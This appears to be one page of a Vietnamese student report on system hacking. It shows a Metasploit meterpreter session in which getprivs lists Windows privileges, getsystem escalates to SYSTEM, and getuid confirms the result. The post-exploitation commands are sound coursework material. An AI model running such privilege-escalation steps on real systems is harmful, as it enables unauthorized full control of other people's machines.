 Đề Tài : SysTem Hacking 19
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
meterpreter>getprivs
======================================================
Enabled Process Privileges
======================================================
SeDebugPrivilege
SeIncreaseQuotaPrivilege
SeSecurityPrivilege
SeTakeOwnershipPrivilege
SeLoadDriverPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeProfileSingleProcessPrivilege
SeIncreaseBasePriorityPrivilege
SeCreatePagefilePrivilege
SeBackupPrivilege
SeRestorePrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeChangeNotifyPrivilege
SeRemoteShutdownPrivilege
SeUndockPrivilege
SeManageVolumePrivilege
meterpreter>getsystem
...got system (via technique 1).
meterpreter>getuid
Server username: NT AUTHORITYSYSTEM
 